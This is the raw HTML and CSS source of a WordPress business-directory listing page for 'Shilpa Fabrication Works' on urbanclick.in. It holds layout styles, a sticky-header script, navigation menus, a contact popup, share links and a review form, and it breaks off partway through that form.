	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-27619 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="f94aa63719" /><input type="hidden" name="_wp_http_referer" value="/listing/shilpa-fabrication-works/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="Shilpa Fabrication Works">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/shilpa-fabrication-works/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2022/08/cropped-dssd-e1661407115832.png" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>Shilpa Fabrication Works </h1>
                    <p class="lp-listing-name-tagline">&nbsp;</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fshilpa-fabrication-works%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=Shilpa%20Fabrication%20Works&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshilpa-fabrication-works%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshilpa-fabrication-works%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshilpa-fabrication-works%2F&media=&description=Shilpa%20Fabrication%20Works" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DShilpa%20Fabrication%20Works%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fshilpa-fabrication-works%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=Shilpa%20Fabrication%20Works&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshilpa-fabrication-works%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="27619" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test min-height-class">
                                                <div class="lp-listing-desription">

    
</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />

                        </div>

                        <div class="form-group">

                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="27619" id="comment_post_ID">
                                <span class="review_status"></span>
